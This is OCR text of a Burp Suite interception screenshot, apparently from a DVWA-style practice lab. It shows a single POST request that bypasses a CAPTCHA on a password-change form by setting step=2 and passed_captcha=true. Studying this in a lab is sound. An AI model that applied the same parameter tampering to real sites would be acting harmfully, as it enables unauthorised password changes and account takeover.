 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://123.56.82.231:9000
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 123.56.82.231:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://123.56.82.231:9000
10 Connection: close
11 Referer: http://123.56.82.231:9000/vulnerabilities/captcha/
12 Cookie: PHPSESSID=seb0g17q3qphfpf2botmh267c3; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 step=2&password_new=password&password_conf=password&Change=Change&passed_captcha=true
Search... 0 matches